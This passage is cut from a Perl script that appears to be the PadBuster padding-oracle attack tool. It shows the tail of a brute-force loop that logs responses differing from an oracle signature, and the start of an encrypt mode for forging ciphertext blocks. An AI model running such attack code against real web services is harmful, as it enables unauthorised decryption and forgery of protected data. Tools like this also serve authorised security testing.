 $printStats = 1;

$timeTracker = 0;

$requestTracker = 0;

$repeat = 1;

$bfAttempts = 0;

}

}

if ($oracleSignature ne "" && $oracleSignature ne $signatureData) {

&myPrint("\nAttempt $bfAttempts - Status: $status - Content Length: $contentLength\n$testUrl\n",0);

&writeFile("Brute_Force_Attempt_".$bfAttempts.".txt", "URL: $testUrl\nPost Data: $testPost\nCookies: $testCookies\n\nStatus: $status\nLocation: $location\nContent-Length: $contentLength\nContent:\n$content");

}

}

}

($repeat == 1) ? ($complete = 0) : ($complete = 1);

}

}

} elsif ($plainTextInput) {

# ENCRYPT MODE

&myPrint("INFO: Starting PadBuster Encrypt Mode",0);

# The block count will be the plaintext divided by blocksize (rounded up)

my $blockCount = int(((length($plainTextInput)+1)/$blockSize)+0.99);

&myPrint("[+] Number of Blocks: ".$blockCount."\n",0);